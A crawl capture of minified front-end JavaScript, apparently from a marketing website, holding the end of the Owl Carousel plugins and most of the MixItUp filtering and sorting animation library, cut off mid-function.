i;this._core.is("rotating")||this._core.enter("rotating");t=t||this._core.settings.autoplayTimeout;i=Math.min(this._time%(this._timeout||t),t);if(this._paused){this._time=this.read();this._paused=!1}else s.clearTimeout(this._call);this._time+=this.read()%t-i;this._timeout=t;this._call=s.setTimeout($.proxy(this._next,this,e),t-i)};i.prototype.stop=function(){if(this._core.is("rotating")){this._time=0;this._paused=!0;s.clearTimeout(this._call);this._core.leave("rotating")}};i.prototype.pause=function(){if(this._core.is("rotating")&&!this._paused){this._time=this.read();this._paused=!0;s.clearTimeout(this._call)}};i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document);!function($){"use strict";function e(t){this._core=t;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":$.proxy(function(t){if(t.namespace&&!this._initialized){this._core.trigger("initialize",null,"navigation");this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger("initialized",null,"navigation")}},this),"refreshed.owl.carousel":$.proxy(function(t){if(t.namespace&&this._initialized){this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};e.prototype.initialize=function(){var t,i=this._core.settings;this._controls.$relative=(i.navContainer?$(i.navContainer):$("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled");this._controls.$previous=$("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",$.proxy(function(t){this.prev(i.navSpeed)},this));this._controls.$next=$("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",$.proxy(function(t){this.next(i.navSpeed)},this));i.dotsData||(this._templates=[$('<button role="button">').addClass(i.dotClass).append($("<span>")).prop("outerHTML")]);this._controls.$absolute=(i.dotsContainer?$(i.dotsContainer):$("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled");this._controls.$absolute.on("click","button",$.proxy(function(t){var e=($(t.target).parent().is(this._controls.$absolute)?$(t.target):$(t.target).parent()).index();t.preventDefault();this.to(e,i.dotsSpeed)},this));for(t in this._overrides)this._core[t]=$.proxy(this[t],this)};e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)};e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;"page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items));if(o.dots||"page"==o.slideBy){this._pages=[];for(t=i,e=0;t<s;t++){if(r<=e||0===e){this._pages.push({start:Math.min(n,t-i),end:t-i+r-1});if(Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}}};e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e);if(t.nav){this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0));this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))}this._controls.$absolute.toggleClass("disabled",!t.dots||e);if(t.dots){s=this._pages.length-this._controls.$absolute.children().length;t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove();this._controls.$absolute.find(".active").removeClass("active");this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass("active")}};e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}};e.prototype.current=function(){var i=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()};e.prototype.getPosition=function(t){var e,i,s=this._core.settings;if("page"==s.slideBy){e=$.inArray(this.current(),this._pages);i=this._pages.length;t?++e:--e;e=this._pages[(e%i+i)%i].start}else{e=this._core.relative(this._core.current());i=this._core.items().length;t?e+=s.slideBy:e-=s.slideBy}return e};e.prototype.next=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)};e.prototype.prev=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)};e.prototype.to=function(t,e,i){if(!i&&this._pages.length){i=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)}else $.proxy(this._overrides.to,this._core)(t,e)};$.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document));!function($,s){"use strict";function e(t){this._core=t;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&$(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");e&&(this._hashes[e]=t.content)}},this),"changed.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),t=$.map(this._hashes,function(t,e){return t===i?e:null}).join();t&&s.location.hash.slice(1)!==t&&(s.location.hash=t)}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers);$(s).on("hashchange.owl.navigation",$.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),i=this._hashes[e]&&i.index(this._hashes[e]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))}e.Defaults={URLhashListener:!1};e.prototype.destroy=function(){var t,e;$(s).off("hashchange.owl.navigation");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document);!function($){var n=$("<support>").get(0).style,o="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!r("transform")},i=function(){return!!r("perspective")},s=function(){return!!r("animation")};function r(t,i){var s=!1,e=t.charAt(0).toUpperCase()+t.slice(1);$.each((t+" "+o.join(e+" ")+e).split(" "),function(t,e){if(void 0!==n[e])return s=!i||e,!1});return s}function a(t){return r(t,!0)}if(function(){return!!r("transition")}()){$.support.transition=new String(a("transition"));$.support.transition.end=t.transition.end[$.support.transition]}if(s()){$.support.animation=new String(a("animation"));$.support.animation.end=t.animation.end[$.support.animation]}if(e()){$.support.transform=new String(a("transform"));$.support.transform3d=i()}}(window.Zepto||window.jQuery,(window,document));

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/mixitup.js
body_size: 7336
content:
!function($,l){"use strict";$.MixItUp=function(){var t=this;t._execAction("_constructor",0);$.extend(t,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:$(),_$hide:$()});t._execAction("_constructor",1)};$.MixItUp.prototype={constructor:$.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(t){for(var e in t)$.MixItUp.prototype[e]=t[e]},addAction:function(t,e,i,a){$.MixItUp.prototype._addHook("_actions",t,e,i,a)},addFilter:function(t,e,i,a){$.MixItUp.prototype._addHook("_filters",t,e,i,a)},_addHook:function(t,e,i,a,n){var t=$.MixItUp.prototype[t],r={};n=1===n||"post"===n?"post":"pre";r[e]={};r[e][n]={};r[e][n][i]=a;$.extend(!0,t,r)},_init:function(t,e){var i=this;i._execAction("_init",0,arguments);e&&$.extend(!0,i,e);i._$body=$("body");i._domNode=t;i._$container=$(t);i._$container.addClass(i.layout.containerClass);i._id=t.id;i._platformDetect();i._brake=i._getPrefixedCSS("transition","none");i._refresh(!0);i._$parent=i._$targets.parent().length?i._$targets.parent():i._$container;if(i.load.sort){i._newSort=i._parseSort(i.load.sort);i._newSortString=i.load.sort;i._activeSort=i.load.sort;i._sort();i._printSort()}i._activeFilter="all"===i.load.filter?i.selectors.target:"none"===i.load.filter?"":i.load.filter;i.controls.enable&&i._bindHandlers();if(i.controls.toggleFilterButtons){i._buildToggleArray();for(var a=0;a<i._toggleArray.length;a++)i._updateControls({filter:i._toggleArray[a],sort:i._activeSort},!0)}else i.controls.enable&&i._updateControls({filter:i._activeFilter,sort:i._activeSort});i._filter();i._init=!0;i._$container.data("mixItUp",i);i._execAction("_init",1,arguments);i._buildState();i._$targets.css(i._brake);i._goMix(i.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],e=["webkit","moz"],a=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,r=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition"in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0);t._chrome=!!a&&parseInt(a[1],10);t._ff=n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]);t._prefix=r.prefix;t._vendor=r.vendor;t._suckMode=!window.atob||!t._prefix;t._suckMode&&(t.animation.enable=!1);t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<e.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[e[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&(Object.getPrototypeOf="object"==typeof"test".__proto__?function(t){return t.__proto__}:function(t){return t.constructor.prototype});t._domNode.nextElementSibling===l&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}});t._execAction("_platformDetect",1)},_refresh:function(t,e){var i=this;i._execAction("_refresh",0,arguments);i._$targets=i._$container.find(i.selectors.target);for(var a=0;a<i._$targets.length;a++){if((s=i._$targets[a]).dataset===l||e){s.dataset={};for(var n=0;n<s.attributes.length;n++){var r=s.attributes[n],o=r.name,r=r.value;if(-1<o.indexOf("data-")){o=i._helpers._camelCase(o.substring(5,o.length));s.dataset[o]=r}}}s.mixParent===l&&(s.mixParent=i._id)}if(i._$targets.length&&t||!i._origOrder.length&&i._$targets.length){i._origOrder=[];for(a=0;a<i._$targets.length;a++){var s=i._$targets[a];i._origOrder.push(s)}}i._execAction("_refresh",1,arguments)},_bindHandlers:function(){var t=this,e=$.MixItUp.prototype._bound._filter,i=$.MixItUp.prototype._bound._sort;t._execAction("_bindHandlers",0);if(t.controls.live)t._$body.on("click.mixItUp."+t._id,t.selectors.sort,function(){t._processClick($(this),"sort")}).on("click.mixItUp."+t._id,t.selectors.filter,function(){t._processClick($(this),"filter")});else{t._$sortButtons=$(t.selectors.sort);t._$filterButtons=$(t.selectors.filter);t._$sortButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"sort")});t._$filterButtons.on("click.mixItUp."+t._id,function(){t._processClick($(this),"filter")})}e[t.selectors.filter]=e[t.selectors.filter]===l?1:e[t.selectors.filter]+1;i[t.selectors.sort]=i[t.selectors.sort]===l?1:i[t.selectors.sort]+1;t._execAction("_bindHandlers",1)},_processClick:function(t,e){function i(t,e,i){var a=$.MixItUp.prototype;a._handled["_"+e][n.selectors[e]]=a._handled["_"+e][n.selectors[e]]===l?1:a._handled["_"+e][n.selectors[e]]+1;if(a._handled["_"+e][n.selectors[e]]===a._bound["_"+e][n.selectors[e]]){t[(i?"remove":"add")+"Class"](n.controls.activeClass);delete a._handled["_"+e][n.selectors[e]]}}var n=this;n._execAction("_processClick",0,arguments);if(!n._mixing||n.animation.queue&&n._queue.length<n.animation.queueLimit){n._clicking=!0;if("sort"===e){var a=t.attr("data-sort");if(!t.hasClass(n.controls.activeClass)||-1<a.indexOf("random")){$(n.selectors.sort).removeClass(n.controls.activeClass);i(t,e);n.sort(a)}}if("filter"===e){var r,a=t.attr("data-filter"),o="or"===n.controls.toggleLogic?",":"";if(n.controls.toggleFilterButtons){n._buildToggleArray();if(t.hasClass(n.controls.activeClass)){i(t,e,!0);r=n._toggleArray.indexOf(a);n._toggleArray.splice(r,1)}else{i(t,e);n._toggleArray.push(a)}n._toggleArray=$.grep(n._toggleArray,function(t){return t});n._toggleString=n._toggleArray.join(o);n.filter(n._toggleString)}else if(!t.hasClass(n.controls.activeClass)){$(n.selectors.filter).removeClass(n.controls.activeClass);i(t,e);n.filter(a)}}n._execAction("_processClick",1,arguments)}else{"function"==typeof n.callbacks.onMixBusy&&n.callbacks.onMixBusy.call(n._domNode,n._state,n);n._execAction("_processClickBusy",1,arguments)}},_buildToggleArray:function(){var t=this,e=t._activeFilter.replace(/\s/g,"");t._execAction("_buildToggleArray",0,arguments);if("or"===t.controls.toggleLogic)t._toggleArray=e.split(",");else{t._toggleArray=e.split(".");t._toggleArray[0]||t._toggleArray.shift();for(var i,a=0;i=t._toggleArray[a];a++)t._toggleArray[a]="."+i}t._execAction("_buildToggleArray",1,arguments)},_updateControls:function(t,e){var i=this,a={filter:t.filter,sort:t.sort},n="filter";i._execAction("_updateControls",0,arguments);t.filter===l&&(a.filter=i._activeFilter);t.sort===l&&(a.sort=i._activeSort);a.filter===i.selectors.target&&(a.filter="all");for(var r=0;r<2;r++){o=i.controls.live?$(i.selectors[n]):i["_$"+n+"Buttons"];if(o){var o;var s="[data-"+n+'="'+a[n]+'"]';try{(e&&"filter"===n&&"none"!==a.filter&&""!==a.filter?o:o.removeClass(i.controls.activeClass)).filter(s).addClass(i.controls.activeClass)}catch(t){}}n="sort"}i._execAction("_updateControls",1,arguments)},_filter:function(){var t=this;t._execAction("_filter",0);for(var e=0;e<t._$targets.length;e++){var i=$(t._$targets[e]);i.is(t._activeFilter)?t._$show=t._$show.add(i):t._$hide=t._$hide.add(i)}t._execAction("_filter",1)},_sort:function(){var i=this;i._execAction("_sort",0);i._startOrder=[];for(var t=0;t<i._$targets.length;t++){var e=i._$targets[t];i._startOrder.push(e)}switch(i._newSort[0].sortBy){case"default":i._newOrder=i._origOrder;break;case"random":i._newOrder=function(t){for(var e=t.slice(),i=e.length,a=i;a--;){var n=parseInt(Math.random()*i),r=e[a];e[a]=e[n];e[n]=r}return e}(i._startOrder);break;case"custom":i._newOrder=i._newSort[0].order;break;default:i._newOrder=i._startOrder.concat().sort(function(t,e){return i._compare(t,e)})}i._execAction("_sort",1)},_compare:function(t,e,i){i=i||0;function a(t){return t.dataset[n._newSort[i].sortBy]||0}var n=this,r=n._newSort[i].order,o=isNaN(+a(t))?a(t).toLowerCase():+a(t),s=isNaN(+a(e))?a(e).toLowerCase():+a(e);return o<s?"asc"===r?-1:1:s<o?"asc"===r?1:-1:o===s&&n._newSort.length>i+1?n._compare(t,e,i+1):0},_printSort:function(t){var e=this,i=t?e._startOrder:e._newOrder,a=e._$parent[0].querySelectorAll(e.selectors.target),n=a.length?a[a.length-1].nextElementSibling:null,r=document.createDocumentFragment();e._execAction("_printSort",0,arguments);for(var o=0;o<a.length;o++){var s=a[o],l=s.nextSibling;if("absolute"!==s.style.position){l&&"#text"===l.nodeName&&e._$parent[0].removeChild(l);e._$parent[0].removeChild(s)}}for(o=0;o<i.length;o++){var c=i[o];if("default"!==e._newSort[0].sortBy||"desc"!==e._newSort[0].order||t){r.appendChild(c);r.appendChild(document.createTextNode(" "))}else{var _=r.firstChild;r.insertBefore(c,_);r.insertBefore(document.createTextNode(" "),c)}}n?e._$parent[0].insertBefore(r,n):e._$parent[0].appendChild(r);e._execAction("_printSort",1,arguments)},_parseSort:function(t){for(var e="string"==typeof t?t.split(" "):[t],i=[],a=0;a<e.length;a++){var n="string"==typeof t?e[a].split(":"):["custom",e[a]],n={sortBy:this._helpers._camelCase(n[0]),order:n[1]||"asc"};i.push(n);if("default"===n.sortBy||"random"===n.sortBy)break}return this._execFilter("_parseSort",i,arguments)},_parseEffects:function(){function s(t,e,i){if(-1<a.animation.effects.indexOf(t)){if(e){e=a.animation.effects.indexOf(t+"(");if(-1<e)return t=a.animation.effects.substring(e),{val:/\(([^)]+)\)/.exec(t)[1]}}return!0}return!1}function t(t,e){for(var i=[["scale",".01"],["translateX","20px"],["translateY","20px"],["translateZ","20px"],["rotateX","90deg"],["rotateY","90deg"],["rotateZ","180deg"]],a=0;a<i.length;a++){var n=i[a][0],r=i[a][1],o=e&&"scale"!==n;l[t]+=s(n)?n+"("+(n=s(n,!0).val||r,o?"-"===n.charAt(0)?n.substr(1,n.length):"-"+n:n)+") ":""}}var a=this,l={opacity:"",transformIn:"",transformOut:"",filter:""};l.opacity=s("fade")?s("fade",!0).val||"0":"1";t("transformIn");a.animation.reverseOut?t("transformOut",!0):l.transformOut=l.transformIn;l.transition={};l.transition=a._getPrefixedCSS("transition","all "+a.animation.duration+"ms "+a.animation.easing+", opacity "+a.animation.duration+"ms linear");a.animation.stagger=!!s("stagger");a.animation.staggerDuration=parseInt(s("stagger")&&s("stagger",!0).val?s("stagger",!0).val:100);return a._execFilter("_parseEffects",l)},_buildState:function(t){var e,i=this;i._execAction("_buildState",0);e={activeFilter:""===i._activeFilter?"none":i._activeFilter,activeSort:t&&i._newSortString?i._newSortString:i._activeSort,fail:!i._$show.length&&""!==i._activeFilter,$targets:i._$targets,$show:i._$show,$hide:i._$hide,totalTargets:i._$targets.length,totalShow:i._$show.length,totalHide:i._$hide.length,display:t&&i._newDisplay?i._newDisplay:i.layout.display};if(t)return i._execFilter("_buildState",e);i._state=e;i._execAction("_buildState",1)},_goMix:function(t){function e(){i._chrome&&31===i._chrome&&r(i._$parent[0]);i._setInter();a()}var i=this,a=function(){var t=window.pageYOffset,e=window.pageXOffset;document.documentElement.scrollHeight;i._getInterMixData();i._setFinal();i._getFinalMixData();window.pageYOffset!==t&&window.scrollTo(e,t);i._prepTargets();window.requestAnimationFrame?requestAnimationFrame(n):setTimeout(function(){n()},20)},n=function(){i._animateTargets();0===i._targetsBound&&i._cleanUp()},r=function(t){var e=t.parentElement,i=document.createElement("div"),a=document.createDocumentFragment();e.insertBefore(i,t);a.appendChild(t);e.replaceChild(t,i)},o=i._buildState(!0);i._execAction("_goMix",0,arguments);i.animation.duration||(t=!1);i._mixing=!0;i._$container.removeClass(i.layout.containerClassFail);"function"==typeof i.callbacks.onMixStart&&i.callbacks.onMixStart.call(i._domNode,i._state,o,i);i._$container.trigger("mixStart",[i._state,o,i]);i._getOrigMixData();t&&!i._suckMode?window.requestAnimationFrame?requestAnimationFrame(e):e():i._cleanUp();i._execAction("_goMix",1,arguments)},_getTargetData:function(t,e){var i;t.dataset[e+"PosX"]=t.offsetLeft;t.dataset[e+"PosY"]=t.offsetTop;if(this.animation.animateResizeTargets){i=this._suckMode?{marginBottom:"",marginRight:""}:window.getComputedStyle(t);t.dataset[e+"MarginBottom"]=parseInt(i.marginBottom);t.dataset[e+"MarginRight"]=parseInt(i.marginRight);t.dataset[e+"Width"]=t.offsetWidth;t.dataset[e+"Height"]=t.offsetHeight}},_getOrigMixData:function(){var t=this,e=t._suckMode?{boxSizing:""}:window.getComputedStyle(t._$parent[0]),e=e.boxSizing||e[t._vendor+"BoxSizing"];t._incPadding="border-box"===e;t._execAction("_getOrigMixData",0);t._suckMode||(t.effects=t._parseEffects());t._$toHide=t._$hide.filter(":visible");t._$toShow=t._$show.filter(":hidden");t._$pre=t._$targets.filter(":visible");t._startHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();for(var i=0;i<t._$pre.length;i++){var a=t._$pre[i];t._getTargetData(a,"orig")}t._execAction("_getOrigMixData",1)},_setInter:function(){var t=this;t._execAction("_setInter",0);if(t._changingLayout&&t.animation.animateChangeLayout){t._$toShow.css("display",t._newDisplay);t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass)}else t._$toShow.css("display",t.layout.display);t._execAction("_setInter",1)},_getInterMixData:function(){var t=this;t._execAction("_getInterMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"inter")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"inter")}t._execAction("_getInterMixData",1)},_setFinal:function(){var t=this;t._execAction("_setFinal",0);t._sorting&&t._printSort();t._$toHide.removeStyle("display");t._changingLayout&&t.animation.animateChangeLayout&&t._$pre.css("display",t._newDisplay);t._execAction("_setFinal",1)},_getFinalMixData:function(){var t=this;t._execAction("_getFinalMixData",0);for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e];t._getTargetData(i,"final")}for(e=0;e<t._$pre.length;e++){i=t._$pre[e];t._getTargetData(i,"final")}t._newHeight=t._incPadding?t._$parent.outerHeight():t._$parent.height();t._sorting&&t._printSort(!0);t._$toShow.removeStyle("display");t._$pre.css("display",t.layout.display);t._changingClass&&t.animation.animateChangeLayout&&t._$container.removeClass(t._newClass).addClass(t.layout.containerClass);t._execAction("_getFinalMixData",1)},_prepTargets:function(){var t=this,e={_in:t._getPrefixedCSS("transform",t.effects.transformIn),_out:t._getPrefixedCSS("transform",t.effects.transformOut)};t._execAction("_prepTargets",0);t.animation.animateResizeContainer&&t._$parent.css("height",t._startHeight+"px");for(var i=0;i<t._$toShow.length;i++){var a=t._$toShow[i],n=$(a);a.style.opacity=t.effects.opacity;a.style.display=t._changingLayout&&t.animation.animateChangeLayout?t._newDisplay:t.layout.display;n.css(e._in);if(t.animation.animateResizeTargets){a.style.width=a.dataset.finalWidth+"px";a.style.height=a.dataset.finalHeight+"px";a.style.marginRight=-(a.dataset.finalWidth-a.dataset.interWidth)+ +a.dataset.finalMarginRight+"px";a.style.marginBottom=-(a.dataset.finalHeight-a.dataset.interHeight)+ +a.dataset.finalMarginBottom+"px"}}for(i=0;i<t._$pre.length;i++){var a=t._$pre[i],n=$(a),r=a.dataset.origPosX-a.dataset.interPosX,o=a.dataset.origPosY-a.dataset.interPosY,e=t._getPrefixedCSS("transform","translate("+r+"px,"+o+"px)");n.css(e);if(t.animation.animateResizeTargets){a.style.width=a.dataset.origWidth+"px";a.style.height=a.dataset.origHeight+"px";a.dataset.origWidth-a.dataset.finalWidth&&(a.style.marginRight=-(a.dataset.origWidth-a.dataset.interWidth)+ +a.dataset.origMarginRight+"px");a.dataset.origHeight-a.dataset.finalHeight&&(a.style.marginBottom=-(a.dataset.origHeight-a.dataset.interHeight)+ +a.dataset.origMarginBottom+"px")}}t._execAction("_prepTargets",1)},_animateTargets:function(){var t=this;t._execAction("_animateTargets",0);t._targetsDone=0;t._targetsBound=0;t._$parent.css(t._getPrefixedCSS("perspective",t.animation.perspectiveDistance+"px")).css(t._getPrefixedCSS("perspective-origin",t.animation.perspectiveOrigin));t.animation.animateResizeContainer&&t._$parent.css(t._getPrefixedCSS("transition","height "+t.animation.duration+"ms ease")).css("height",t._newHeight+"px");for(var e=0;e<t._$toShow.length;e++){var i=t._$toShow[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e),o={};i.style.opacity="";for(var s=0;s<2;s++){var l=0===s?t._prefix:"";if(t._ff&&t._ff<=20){o[l+"transition-property"]="all";o[l+"transition-timing-function"]=t.animation.easing+"ms";o[l+"transition-duration"]=t.animation.duration+"ms"}o[l+"transition-delay"]=r+"ms";o[l+"transform"]="translate("+n.x+"px,"+n.y+"px)"}(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a);(t._ff&&t._ff<=20?a:a.css(t.effects.transition)).css(o)}for(e=0;e<t._$pre.length;e++){i=t._$pre[e],a=$(i),n={x:i.dataset.finalPosX-i.dataset.interPosX,y:i.dataset.finalPosY-i.dataset.interPosY},r=t._getDelay(e);i.dataset.finalPosX===i.dataset.origPosX&&i.dataset.finalPosY===i.dataset.origPosY||t._bindTargetDone(a);a.css(t._getPrefixedCSS("transition","all "+t.animation.duration+"ms "+t.animation.easing+" "+r+"ms"));a.css(t._getPrefixedCSS("transform","translate("+n.x+"px,"+n.y+"px)"));if(t.animation.animateResizeTargets){if(i.dataset.origWidth-i.dataset.finalWidth&&+i.dataset.finalWidth){i.style.width=i.dataset.finalWidth+"px";i.style.marginRight=-(i.dataset.finalWidth-i.dataset.interWidth)+ +i.dataset.finalMarginRight+"px"}if(i.dataset.origHeight-i.dataset.finalHeight&&+i.dataset.finalHeight){i.style.height=i.dataset.finalHeight+"px";i.style.marginBottom=-(i.dataset.finalHeight-i.dataset.interHeight)+ +i.dataset.finalMarginBottom+"px"}}}t._changingClass&&t._$container.removeClass(t.layout.containerClass).addClass(t._newClass);for(e=0;e<t._$toHide.length;e++){for(var i=t._$toHide[e],a=$(i),r=t._getDelay(e),c={},s=0;s<2;s++){c[(l=0===s?t._prefix:"")+"transition-delay"]=r+"ms";c[l+"transform"]=t.effects.transformOut;c.opacity=t.effects.opacity}a.css(t.effects.transition).css(c);(t.effects.transform||t.effects.opacity)&&t._bindTargetDone(a)}t._execAction("_animateTargets",1)},_bindTargetDone:function(e){var i=this,a=e[0];i._execAction("_bindTargetDone",0,arguments);if(!a.dataset.bound){a.dataset.bound=!0;i._targetsBound++;e.on("webkitTransitionEnd.mixItUp transitionend.mixItUp",function(t){if((-1<t.originalEvent.propertyName.indexOf("transform")||-1<t.originalEvent.propertyName.indexOf("opacity"))&&$(t.originalEvent.target).is(i.selectors.target)){e.off(".mixItUp");delete a.dataset.bound;i._targetDone()}})}i._execAction("_bindTargetDone",1,arguments)},_targetDone:function(){var t=this;t._execAction("_targetDone",0);t._targetsDone++;t._targetsDone===t._targetsBound&&t._cleanUp();t._execAction("_targetDone",1)},_cleanUp:function(){var t=this,e=t.animation.animateResizeTargets?"transform opacity width height margin-bottom margin-right":"transform opacity";t._execAction("_cleanUp",0);t._changingLayout?t._$show.css("display",t._newDisplay):t._$show.css("display",t.layout.display);t._$targets.css(t._brake);t._$targets.removeStyle(e,t._prefix).removeAttr("data-inter-pos-x data-inter-pos-y data-final-pos-x data-final-pos-y data-orig-pos-x data-orig-pos-y data-orig-height data-orig-width data-final-height data-final-width data-inter-width data-inter-height data-orig-margin-right data-orig-margin-bottom data-inter-margin-right data-inter-margin-bottom data-final-margin-right data-final-margin-bottom");t._$hide.removeStyle("display");t._$parent.removeStyle("height transition perspective-distance perspective perspective-origin-x perspective-origin-y perspective-origin 